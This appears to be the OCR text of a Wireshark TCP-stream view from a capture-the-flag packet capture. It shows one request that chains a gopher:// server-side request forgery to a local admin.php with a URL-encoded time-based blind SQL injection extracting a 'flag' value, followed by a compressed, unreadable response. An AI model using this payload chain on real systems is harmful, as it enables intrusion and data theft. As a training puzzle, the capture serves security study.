 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · challenge.pcapng
GET /index.php?url=gopher://127.0.0.1:80/
_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%250d%250aConnection%3A%20close%250d%250aContent-
Type%3A%20application%2Fx-www-form-urlencoded%250d%250aContent-
Length%3A%2078%250d%250a%250d%250aid%253D1%2529%2520and%2520if%2528%2528ascii%2528substr%2528%2528select%2520flag%2520from%2
520flag%2529%252C1%252C1%2529%2529%253D%252740%2527%2529%252Csleep%25283%2529%252C0%2529%2520--%2520 HTTP/1.1
Host: 39.105.136.196:30025
User-Agent: python-requests/2.24.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
HTTP/1.1 200 OK
Date: Sun, 06 Dec 2020 16:57:58 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: PHPSESSID=8rgo11q35p0vjtbvi06p075pv0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 887
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
...........W[o.6.~...p..i.T./k.........d..n.
..h..Li.......R.d[.0.....IY<........<f..,..Rm2.#.g...q.....u....[....i...$. .I.....<cClTo3..c.?..P.%.._O'Qdc................
%.ET*".U....j)3.........Ihc..O  ..5%.h.Ol.......#....".]..s+j..[...w.6Q~. ./$K..Q4.......M...s.0G6f.........Q.v.!
V..mlu.`..e.}G....m....K..AYU....GT.2..7t <D........i....|t~:=> #=5.u4z.!.M.........G....i..;.zN|vq.....
4_.Z..v...@..;.l..o%j.Wy.j..NGax.....:.8~.r.D1....9t.a..^.u......^....a.9c..iO/.BS.{....]xz>[
.|.r.#r.W)e.r'B{."i9.\(&.;e"Q....~.R0..]..*.Wr...X.[+..E6.......<<tw[N..>.....N&`....`.z....]...8...G..)t...%.%7.H.....(U..
0^.V.U......xmlu......i.c..@..<...(...t...j.Z........i.....>..+.Z...
A/...E...Pq....[}.........gy..YR..G...O.#......"..\..z..b=..c..0.@.....^_/UEp.....j.L....h.`7..Q.+..Q..
..H ..kvq.).+..K ....7.r........P.... ...VD..."/......c....x.4.M..w..G}..s``...dU.ZS'D....6..V95....k.. .M.[m...
分组 6。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1897 bytes）
Show data as ASCII
流 0
查找：
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help